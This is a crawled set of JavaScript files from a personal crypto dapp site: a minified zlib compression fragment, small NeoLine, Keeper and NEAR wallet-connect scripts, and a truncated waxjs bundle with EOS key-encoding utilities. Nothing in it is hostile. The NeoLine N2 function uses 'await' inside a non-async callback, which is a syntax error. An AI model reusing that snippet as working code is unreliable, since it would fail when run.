Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),n=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),a=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=new Array(576);e(s);const f=new Array(60);e(f);const o=new Array(512);e(o);const h=new Array(256);e(h);const d=new Array(29);e(d);const u=new Array(30);function c(t,e,i,r,n){this.static_tree=t,this.extra_bits=e,this.extra_base=i,this.elems=r,this.max_length=n,this.has_stree=t&&t.length}let l,b,p;function m(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(u);const g=t=>t<256?o[t]:o[256+(t>>>7)],v=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},y=(t,e,i)=>{t.bi_valid>16-i?(t.bi_buf|=e<<t.bi_valid&65535,v(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=i-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=i)},w=(t,e,i)=>{y(t,i[2*e],i[2*e+1])},_=(t,e)=>{let i=0;do{i|=1&t,t>>>=1,i<<=1}while(--e>0);return i>>>1},M=(t,e,i)=>{const r=new Array(16);let n,a,s=0;for(n=1;n<=15;n++)r[n]=s=s+i[n-1]<<1;for(a=0;a<=e;a++){let e=t[2*a+1];0!==e&&(t[2*a]=_(r[e]++,e))}},A=t=>{let e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},x=t=>{t.bi_valid>8?v(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},S=(t,e,i,r)=>{const n=2*e,a=2*i;return t[n]<t[a]||t[n]===t[a]&&r[e]<=r[i]},k=(t,e,i)=>{const r=t.heap[i];let n=i<<1;for(;n<=t.heap_len&&(n<t.heap_len&&S(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!S(e,r,t.heap[n],t.depth));)t.heap[i]=t.heap[n],i=n,n<<=1;t.heap[i]=r},I=(t,e,n)=>{let a,s,f,o,c=0;if(0!==t.last_lit)do{a=t.pending_buf[t.d_buf+2*c]<<8|t.pending_buf[t.d_buf+2*c+1],s=t.pending_buf[t.l_buf+c],c++,0===a?w(t,s,e):(f=h[s],w(t,f+256+1,e),o=i[f],0!==o&&(s-=d[f],y(t,s,o)),a--,f=g(a),w(t,f,n),o=r[f],0!==o&&(a-=u[f],y(t,a,o)))}while(c<t.last_lit);w(t,256,e)},E=(t,e)=>{const i=e.dyn_tree,r=e.stat_desc.static_tree,n=e.stat_desc.has_stree,a=e.stat_desc.elems;let s,f,o,h=-1;for(t.heap_len=0,t.heap_max=573,s=0;s<a;s++)0!==i[2*s]?(t.heap[++t.heap_len]=h=s,t.depth[s]=0):i[2*s+1]=0;for(;t.heap_len<2;)o=t.heap[++t.heap_len]=h<2?++h:0,i[2*o]=1,t.depth[o]=0,t.opt_len--,n&&(t.static_len-=r[2*o+1]);for(e.max_code=h,s=t.heap_len>>1;s>=1;s--)k(t,i,s);o=a;do{s=t.heap[1],t.heap[1]=t.heap[t.heap_len--],k(t,i,1),f=t.heap[1],t.heap[--t.heap_max]=s,t.heap[--t.heap_max]=f,i[2*o]=i[2*s]+i[2*f],t.depth[o]=(t.depth[s]>=t.depth[f]?t.depth[s]:t.depth[f])+1,i[2*s+1]=i[2*f+1]=o,t.heap[1]=o++,k(t,i,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const i=e.dyn_tree,r=e.max_code,n=e.stat_desc.static_tree,a=e.stat_desc.has_stree,s=e.stat_desc.extra_bits,f=e.stat_desc.extra_base,o=e.stat_desc.max_length;let h,d,u,c,l,b,p=0;for(c=0;c<=15;c++)t.bl_count[c]=0;for(i[2*t.heap[t.heap_max]+1]=0,h=t.heap_max+1;h<573;h++)d=t.heap[h],c=i[2*i[2*d+1]+1]+1,c>o&&(c=o,p++),i[2*d+1]=c,d>r||(t.bl_count[c]++,l=0,d>=f&&(l=s[d-f]),b=i[2*d],t.opt_len+=b*(c+l),a&&(t.static_len+=b*(n[2*d+1]+l)));if(0!==p){do{for(c=o-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[o]--,p-=2}while(p>0);for(c=o;0!==c;c--)for(d=t.bl_count[c];0!==d;)u=t.heap[--h],u>r||(i[2*u+1]!==c&&(t.opt_len+=(c-i[2*u+1])*i[2*u],i[2*u+1]=c),d--)}})(t,e),M(i,h,t.bl_count)},z=(t,e,i)=>{let r,n,a=-1,s=e[1],f=0,o=7,h=4;for(0===s&&(o=138,h=3),e[2*(i+1)+1]=65535,r=0;r<=i;r++)n=s,s=e[2*(r+1)+1],++f<o&&n===s||(f<h?t.bl_tree[2*n]+=f:0!==n?(n!==a&&t.bl_tree[2*n]++,t.bl_tree[32]++):f<=10?t.bl_tree[34]++:t.bl_tree[36]++,f=0,a=n,0===s?(o=138,h=3):n===s?(o=6,h=3):(o=7,h=4))},R=(t,e,i)=>{let r,n,a=-1,s=e[1],f=0,o=7,h=4;for(0===s&&(o=138,h=3),r=0;r<=i;r++)if(n=s,s=e[2*(r+1)+1],!(++f<o&&n===s)){if(f<h)do{w(t,n,t.bl_tree)}while(0!=--f);else 0!==n?(n!==a&&(w(t,n,t.bl_tree),f--),w(t,16,t.bl_tree),y(t,f-3,2)):f<=10?(w(t,17,t.bl_tree),y(t,f-3,3)):(w(t,18,t.bl_tree),y(t,f-11,7));f=0,a=n,0===s?(o=138,h=3):n===s?(o=6,h=3):(o=7,h=4)}};let B=!1;const L=(t,e,i,r)=>{y(t,0+(r?1:0),3),((t,e,i,r)=>{x(t),v(t,i),v(t,~i),t.pending_buf.set(t.window.subarray(e,e+i),t.pending),t.pending+=i})(t,e,i)};t.exports._tr_init=t=>{B||((()=>{let t,e,a,m,g;const v=new Array(16);for(a=0,m=0;m<28;m++)for(d[m]=a,t=0;t<1<<i[m];t++)h[a++]=m;for(h[a-1]=m,g=0,m=0;m<16;m++)for(u[m]=g,t=0;t<1<<r[m];t++)o[g++]=m;for(g>>=7;m<30;m++)for(u[m]=g<<7,t=0;t<1<<r[m]-7;t++)o[256+g++]=m;for(e=0;e<=15;e++)v[e]=0;for(t=0;t<=143;)s[2*t+1]=8,t++,v[8]++;for(;t<=255;)s[2*t+1]=9,t++,v[9]++;for(;t<=279;)s[2*t+1]=7,t++,v[7]++;for(;t<=287;)s[2*t+1]=8,t++,v[8]++;for(M(s,287,v),t=0;t<30;t++)f[2*t+1]=5,f[2*t]=_(t,5);l=new c(s,i,257,286,15),b=new c(f,r,0,30,15),p=new c(new Array(0),n,0,19,7)})(),B=!0),t.l_desc=new m(t.dyn_ltree,l),t.d_desc=new m(t.dyn_dtree,b),t.bl_desc=new m(t.bl_tree,p),t.bi_buf=0,t.bi_valid=0,A(t)},t.exports._tr_stored_block=L,t.exports._tr_flush_block=(t,e,i,r)=>{let n,o,h=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),E(t,t.l_desc),E(t,t.d_desc),h=(t=>{let e;for(z(t,t.dyn_ltree,t.l_desc.max_code),z(t,t.dyn_dtree,t.d_desc.max_code),E(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*a[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),n=t.opt_len+3+7>>>3,o=t.static_len+3+7>>>3,o<=n&&(n=o)):n=o=i+5,i+4<=n&&-1!==e?L(t,e,i,r):4===t.strategy||o===n?(y(t,2+(r?1:0),3),I(t,s,f)):(y(t,4+(r?1:0),3),((t,e,i,r)=>{let n;for(y(t,e-257,5),y(t,i-1,5),y(t,r-4,4),n=0;n<r;n++)y(t,t.bl_tree[2*a[n]+1],3);R(t,t.dyn_ltree,e-1),R(t,t.dyn_dtree,i-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,h+1),I(t,t.dyn_ltree,t.dyn_dtree)),A(t),r&&x(t)},t.exports._tr_tally=(t,e,i)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&i,t.last_lit++,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(h[i]+256+1)]++,t.dyn_dtree[2*g(e)]++),t.last_lit===t.lit_bufsize-1),t.exports._tr_align=t=>{y(t,2,3),w(t,256,s),(t=>{16===t.bi_valid?(v(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}},2292:t=>{"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0neoline.js
body_size: -95
content:
function dapp_neoline_n2() {
  try {
    let neoline_account;
    const neoline = new NEOLine.Init();
    neoline.getAccount()
    .then(account => {
      neoline_account = await account;
      document.getElementById('showAccount').innerHTML = neoline_account.address;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    })
    .catch(error => {
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    })
  } catch (error) {
    document.getElementById('showAccount').innerHTML = `Have you install <a href="https://neoline.io/en/">Neoline</a>?`;
    document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
  }
}

function dapp_neoline_n3() {
  try {
    let neoline_account;
    const neolineN3 = new NEOLineN3.Init();
    neolineN3.getAccount()
    .then(account => {
      neoline_account = account;
      document.getElementById('showAccount').innerHTML = neoline_account.address;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    })
    .catch(error => {
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    })
  } catch (error) {
    document.getElementById('showAccount').innerHTML = `Have you install <a href="https://neoline.io/en/">Neoline</a>?`;
    document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
  }
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0keeper.js
body_size: -97
content:
async function dapp_keeper() {
  try {
    KeeperWallet.publicState()
    .then(state => {
      document.getElementById("showAccount").innerHTML = state.account.address +" "+ state.account.publicKey;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    })
    .catch(error => {
      document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }); 
  } catch (error) {
    document.getElementById("showAccount").innerHTML = `Have you install <a href="https://keeper-wallet.app/">Keeper</a>?`;
    document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0near.js
body_size: 47
content:
async function dapp_near() {
    try {
      const config = {
        networkId: "mainnet",
        keyStore: await new nearApi.keyStores.BrowserLocalStorageKeyStore(),
        nodeUrl: "https://rpc.mainnet.near.org",
        walletUrl: "https://wallet.mainnet.near.org",
        helperUrl: "https://helper.mainnet.near.org",
        explorerUrl: "https://explorer.mainnet.near.org",
      };
      const near = await nearApi.connect(config);
      const wallet = await new nearApi.WalletConnection(near);
      if(wallet.isSignedIn()) {
        const walletAccountObj = await wallet.account();
        //document.getElementById("near-networkid").innerHTML = walletAccountObj.connection.networkId;
        //document.getElementById("near-network-url").innerHTML = walletAccountObj.connection.provider.connection.url;
        document.getElementById("showAccount").innerHTML = walletAccountObj.accountId;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
      } else {
        wallet.requestSignIn({ contractId: '0fajarpurnama0.near' });
      }
    } catch(error) {
      //document.body.innerHTML += error.message;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/waxjs.js
body_size: 106966
content:
var waxjs=function(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(i,n,function(e){return t[e]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=25)}([function(t,e,r){"use strict";var i=e,n=r(3),a=r(4),o=r(20);i.assert=a,i.toArray=o.toArray,i.zero2=o.zero2,i.toHex=o.toHex,i.encode=o.encode,i.getNAF=function(t,e,r){var i=new Array(Math.max(t.bitLength(),r)+1);i.fill(0);for(var n=1<<e+1,a=t.clone(),o=0;o<i.length;o++){var s,f=a.andln(n-1);a.isOdd()?(s=f>(n>>1)-1?(n>>1)-f:f,a.isubn(s)):s=0,i[o]=s,a.iushrn(1)}return i},i.getJSF=function(t,e){var r=[[],[]];t=t.clone(),e=e.clone();for(var i,n=0,a=0;t.cmpn(-n)>0||e.cmpn(-a)>0;){var o,s,f=t.andln(3)+n&3,u=e.andln(3)+a&3;3===f&&(f=-1),3===u&&(u=-1),o=0==(1&f)?0:3!==(i=t.andln(7)+n&7)&&5!==i||2!==u?f:-f,r[0].push(o),s=0==(1&u)?0:3!==(i=e.andln(7)+a&7)&&5!==i||2!==f?u:-u,r[1].push(s),2*n===o+1&&(n=1-n),2*a===s+1&&(a=1-a),t.iushrn(1),e.iushrn(1)}return r},i.cachedProperty=function(t,e,r){var i="_"+e;t.prototype[e]=function(){return void 0!==this[i]?this[i]:this[i]=r.call(this)}},i.parseBytes=function(t){return"string"==typeof t?i.toArray(t,"hex"):t},i.intFromLE=function(t){return new n(t,"hex","le")}},function(t,e,r){"use strict";var i=r(4),n=r(8);function a(t,e){return 55296==(64512&t.charCodeAt(e))&&(!(e<0||e+1>=t.length)&&56320==(64512&t.charCodeAt(e+1)))}function o(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function s(t){return 1===t.length?"0"+t:t}function f(t){return 7===t.length?"0"+t:6===t.length?"00"+t:5===t.length?"000"+t:4===t.length?"0000"+t:3===t.length?"00000"+t:2===t.length?"000000"+t:1===t.length?"0000000"+t:t}e.inherits=n,e.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"==typeof t)if(e){if("hex"===e)for((t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t),n=0;n<t.length;n+=2)r.push(parseInt(t[n]+t[n+1],16))}else for(var i=0,n=0;n<t.length;n++){var o=t.charCodeAt(n);o<128?r[i++]=o:o<2048?(r[i++]=o>>6|192,r[i++]=63&o|128):a(t,n)?(o=65536+((1023&o)<<10)+(1023&t.charCodeAt(++n)),r[i++]=o>>18|240,r[i++]=o>>12&63|128,r[i++]=o>>6&63|128,r[i++]=63&o|128):(r[i++]=o>>12|224,r[i++]=o>>6&63|128,r[i++]=63&o|128)}else for(n=0;n<t.length;n++)r[n]=0|t[n];return r},e.toHex=function(t){for(var e="",r=0;r<t.length;r++)e+=s(t[r].toString(16));return e},e.htonl=o,e.toHex32=function(t,e){for(var r="",i=0;i<t.length;i++){var n=t[i];"little"===e&&(n=o(n)),r+=f(n.toString(16))}return r},e.zero2=s,e.zero8=f,e.join32=function(t,e,r,n){var a=r-e;i(a%4==0);for(var o=new Array(a/4),s=0,f=e;s<o.length;s++,f+=4){var u;u="big"===n?t[f]<<24|t[f+1]<<16|t[f+2]<<8|t[f+3]:t[f+3]<<24|t[f+2]<<16|t[f+1]<<8|t[f],o[s]=u>>>0}return o},e.split32=function(t,e){for(var r=new Array(4*t.length),i=0,n=0;i<t.length;i++,n+=4){var a=t[i];"big"===e?(r[n]=a>>>24,r[n+1]=a>>>16&255,r[n+2]=a>>>8&255,r[n+3]=255&a):(r[n+3]=a>>>24,r[n+2]=a>>>16&255,r[n+1]=a>>>8&255,r[n]=255&a)}return r},e.rotr32=function(t,e){return t>>>e|t<<32-e},e.rotl32=function(t,e){return t<<e|t>>>32-e},e.sum32=function(t,e){return t+e>>>0},e.sum32_3=function(t,e,r){return t+e+r>>>0},e.sum32_4=function(t,e,r,i){return t+e+r+i>>>0},e.sum32_5=function(t,e,r,i,n){return t+e+r+i+n>>>0},e.sum64=function(t,e,r,i){var n=t[e],a=i+t[e+1]>>>0,o=(a<i?1:0)+r+n;t[e]=o>>>0,t[e+1]=a},e.sum64_hi=function(t,e,r,i){return(e+i>>>0<e?1:0)+t+r>>>0},e.sum64_lo=function(t,e,r,i){return e+i>>>0},e.sum64_4_hi=function(t,e,r,i,n,a,o,s){var f=0,u=e;return f+=(u=u+i>>>0)<e?1:0,f+=(u=u+a>>>0)<a?1:0,t+r+n+o+(f+=(u=u+s>>>0)<s?1:0)>>>0},e.sum64_4_lo=function(t,e,r,i,n,a,o,s){return e+i+a+s>>>0},e.sum64_5_hi=function(t,e,r,i,n,a,o,s,f,u){var h=0,c=e;return h+=(c=c+i>>>0)<e?1:0,h+=(c=c+a>>>0)<a?1:0,h+=(c=c+s>>>0)<s?1:0,t+r+n+o+f+(h+=(c=c+u>>>0)<u?1:0)>>>0},e.sum64_5_lo=function(t,e,r,i,n,a,o,s,f,u){return e+i+a+s+u>>>0},e.rotr64_hi=function(t,e,r){return(e<<32-r|t>>>r)>>>0},e.rotr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0},e.shr64_hi=function(t,e,r){return t>>>r},e.shr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0}},function(t,e,r){"use strict";var i=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var i,n,a=r.call(t),o=[];try{for(;(void 0===e||e-- >0)&&!(i=a.next()).done;)o.push(i.value)}catch(t){n={error:t}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},n=this&&this.__spreadArray||function(t,e){for(var r=0,i=e.length,n=t.length;r<i;r++,n++)t[n]=e[r];return t},a=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.signatureToString=e.stringToSignature=e.privateKeyToString=e.privateKeyToLegacyString=e.stringToPrivateKey=e.convertLegacyPublicKeys=e.convertLegacyPublicKey=e.publicKeyToString=e.publicKeyToLegacyString=e.stringToPublicKey=e.signatureDataSize=e.privateKeyDataSize=e.publicKeyDataSize=e.KeyType=e.base64ToBinary=e.binaryToBase58=e.base58ToBinary=e.signedBinaryToDecimal=e.binaryToDecimal=e.signedDecimalToBinary=e.decimalToBinary=e.negate=e.isNegative=void 0;var o=r(6),s=r(35).RIPEMD160.hash,f="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h=function(){for(var t=Array(256).fill(-1),e=0;e<f.length;++e)t[f.charCodeAt(e)]=e;return t}(),c=function(){for(var t=Array(256).fill(-1),e=0;e<u.length;++e)t[u.charCodeAt(e)]=e;return t["=".charCodeAt(0)]=0,t}();e.isNegative=function(t){return 0!=(128&t[t.length-1])};e.negate=function(t){for(var e=1,r=0;r<t.length;++r){var i=(255&~t[r])+e;t[r]=i,e=i>>8}};e.decimalToBinary=function(t,e){for(var r=new Uint8Array(t),i=0;i<e.length;++i){var n=e.charCodeAt(i);if(n<"0".charCodeAt(0)||n>"9".charCodeAt(0))throw new Error("invalid number");for(var a=n-"0".charCodeAt(0),o=0;o<t;++o){var s=10*r[o]+a;r[o]=s,a=s>>8}if(a)throw new Error("number is out of range")}return r};e.signedDecimalToBinary=function(t,r){var i="-"===r[0];i&&(r=r.substr(1));var n=e.decimalToBinary(t,r);if(i){if(e.negate(n),!e.isNegative(n))throw new Error("number is out of range")}else if(e.isNegative(n))throw new Error("number is out of range");return n};e.binaryToDecimal=function(t,e){void 0===e&&(e=1);for(var r=Array(e).fill("0".charCodeAt(0)),a=t.length-1;a>=0;--a){for(var o=t[a],s=0;s<r.length;++s){var f=(r[s]-"0".charCodeAt(0)<<8)+o;r[s]="0".charCodeAt(0)+f%10,o=f/10|0}for(;o;)r.push("0".charCodeAt(0)+o%10),o=o/10|0}return r.reverse(),String.fromCharCode.apply(String,n([],i(r)))};e.signedBinaryToDecimal=function(t,r){if(void 0===r&&(r=1),e.isNegative(t)){var i=t.slice();return e.negate(i),"-"+e.binaryToDecimal(i,r)}return e.binaryToDecimal(t,r)};e.base58ToBinary=function(t,e){if(!t)return function(t){for(var e,r,i=[],n=0;n<t.length;++n){var o=h[t.charCodeAt(n)];if(o<0)throw new Error("invalid base-58 value");for(var s=0;s<i.length;++s){var f=58*i[s]+o;i[s]=255&f,o=f>>8}o&&i.push(o)}try{for(var u=a(t),c=u.next();!c.done;c=u.next()){if("1"!==c.value)break;i.push(0)}}catch(t){e={error:t}}finally{try{c&&!c.done&&(r=u.return)&&r.call(u)}finally{if(e)throw e.error}}return i.reverse(),new Uint8Array(i)}(e);for(var r=new Uint8Array(t),i=0;i<e.length;++i){var n=h[e.charCodeAt(i)];if(n<0)throw new Error("invalid base-58 value");for(var o=0;o<t;++o){var s=58*r[o]+n;r[o]=s,n=s>>8}if(n)throw new Error("base-58 value is out of range")}return r.reverse(),r};e.binaryToBase58=function(t,e){var r,o,s,u;void 0===e&&(e=1);var c=[];try{for(var d=a(t),l=d.next();!l.done;l=d.next()){for(var p=l.value,b=0;b<c.length;++b){var m=(h[c[b]]<<8)+p;c[b]=f.charCodeAt(m%58),p=m/58|0}for(;p;)c.push(f.charCodeAt(p%58)),p=p/58|0}}catch(t){r={error:t}}finally{try{l&&!l.done&&(o=d.return)&&o.call(d)}finally{if(r)throw r.error}}try{for(var y=a(t),v=y.next();!v.done;v=y.next()){if(v.value)break;c.push("1".charCodeAt(0))}}catch(t){s={error:t}}finally{try{v&&!v.done&&(u=y.return)&&u.call(y)}finally{if(s)throw s.error}}return c.reverse(),String.fromCharCode.apply(String,n([],i(c)))};var d;e.base64ToBinary=function(t){var e=t.length;if(1==(3&e)&&"="===t[e-1]&&(e-=1),0!=(3&e))throw new Error("base-64 value is not padded correctly");var r=e>>2,i=3*r;e>0&&"="===t[e-1]&&("="===t[e-2]?i-=2:i-=1);for(var n=new Uint8Array(i),a=0;a<r;++a){var o=c[t.charCodeAt(4*a+0)],s=c[t.charCodeAt(4*a+1)],f=c[t.charCodeAt(4*a+2)],u=c[t.charCodeAt(4*a+3)];n[3*a+0]=o<<2|s>>4,3*a+1<i&&(n[3*a+1]=(15&s)<<4|f>>2),3*a+2<i&&(n[3*a+2]=(3&f)<<6|u)}return n},function(t){t[t.k1=0]="k1",t[t.r1=1]="r1",t[t.wa=2]="wa"}(d=e.KeyType||(e.KeyType={})),e.publicKeyDataSize=33,e.privateKeyDataSize=32,e.signatureDataSize=65;var l=function(t,e){for(var r=new Uint8Array(t.length+e.length),i=0;i<t.length;++i)r[i]=t[i];for(i=0;i<e.length;++i)r[t.length+i]=e.charCodeAt(i);return s(r)},p=function(t,r,i,n){var a=e.base58ToBinary(i?i+4:0,t),o={type:r,data:new Uint8Array(a.buffer,0,a.length-4)},s=new Uint8Array(l(o.data,n));if(s[0]!==a[a.length-4]||s[1]!==a[a.length-3]||s[2]!==a[a.length-2]||s[3]!==a[a.length-1])throw new Error("checksum doesn't match");return o},b=function(t,r,i){for(var n=new Uint8Array(l(t.data,r)),a=new Uint8Array(t.data.length+4),o=0;o<t.data.length;++o)a[o]=t.data[o];for(o=0;o<4;++o)a[o+t.data.length]=n[o];return i+e.binaryToBase58(a)};e.stringToPublicKey=function(t){if("string"!=typeof t)throw new Error("expected string containing public key");if("EOS"===t.substr(0,3)){for(var r=e.base58ToBinary(e.publicKeyDataSize+4,t.substr(3)),i={type:d.k1,data:new Uint8Array(e.publicKeyDataSize)},n=0;n<e.publicKeyDataSize;++n)i.data[n]=r[n];var a=new Uint8Array(s(i.data));if(a[0]!==r[e.publicKeyDataSize]||a[1]!==r[34]||a[2]!==r[35]||a[3]!==r[36])throw new Error("checksum doesn't match");return i}if("PUB_K1_"===t.substr(0,7))return p(t.substr(7),d.k1,e.publicKeyDataSize,"K1");if("PUB_R1_"===t.substr(0,7))return p(t.substr(7),d.r1,e.publicKeyDataSize,"R1");if("PUB_WA_"===t.substr(0,7))return p(t.substr(7),d.wa,0,"WA");throw new Error("unrecognized public key format")};e.publicKeyToLegacyString=function(t){if(t.type===d.k1&&t.data.length===e.publicKeyDataSize)return b(t,"","EOS");throw t.type===d.r1||t.type===d.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")};e.publicKeyToString=function(t){if(t.type===d.k1&&t.data.length===e.publicKeyDataSize)return b(t,"K1","PUB_K1_");if(t.type===d.r1&&t.data.length===e.publicKeyDataSize)return b(t,"R1","PUB_R1_");if(t.type===d.wa)return b(t,"WA","PUB_WA_");throw new Error("unrecognized public key format")};e.convertLegacyPublicKey=function(t){return"EOS"===t.substr(0,3)?e.publicKeyToString(e.stringToPublicKey(t)):t};e.convertLegacyPublicKeys=function(t){return t.map(e.convertLegacyPublicKey)};e.stringToPrivateKey=function(t){if("string"!=typeof t)throw new Error("expected string containing private key");if("PVT_R1_"===t.substr(0,7))return p(t.substr(7),d.r1,e.privateKeyDataSize,"R1");if("PVT_K1_"===t.substr(0,7))return p(t.substr(7),d.k1,e.privateKeyDataSize,"K1");var r=e.base58ToBinary(e.privateKeyDataSize+5,t),i={type:d.k1,data:new Uint8Array(e.privateKeyDataSize)};if(128!==r[0])throw new Error("unrecognized private key type");for(var n=0;n<e.privateKeyDataSize;++n)i.data[n]=r[n+1];return i};e.privateKeyToLegacyString=function(t){if(t.type===d.k1&&t.data.length===e.privateKeyDataSize){var r=[];r.push(128),t.data.forEach((function(t){return r.push(t)}));for(var i=new Uint8Array(o.sha256().update(o.sha256().update(r).digest()).digest()),n=new Uint8Array(e.privateKeyDataSize+5),a=0;a<r.length;a++)n[a]=r[a];for(a=0;a<4;a++)n[a+r.length]=i[a];return e.binaryToBase58(n)}throw t.type===d.r1||t.type===d.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")};e.privateKeyToString=function(t){if(t.type===d.r1)return b(t,"R1","PVT_R1_");if(t.type===d.k1)return b(t,"K1","PVT_K1_");throw new Error("unrecognized private key format")};e.stringToSignature=function(t){if("string"!=typeof t)throw new Error("expected string containing signature");if("SIG_K1_"===t.substr(0,7))return p(t.substr(7),d.k1,e.signatureDataSize,"K1");if("SIG_R1_"===t.substr(0,7))return p(t.substr(7),d.r1,e.signatureDataSize,"R1");if("SIG_WA_"===t.substr(0,7))return p(t.substr(7),d.wa,0,"WA");throw new Error("unrecognized signature format")};e.signatureToString=function(t){if(t.type===d.k1)return b(t,"K1","SIG_K1_");if(t.type===d.r1)return b(t,"R1","SIG_R1_");if(t.type===d.wa)return b(t,"WA","SIG_WA_");throw new Error("unrecognized signature format")}},function(t,e,r){(function(t){!function(t,e){"use strict";function i(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function a(t,e,r){if(a.isBN(t))return 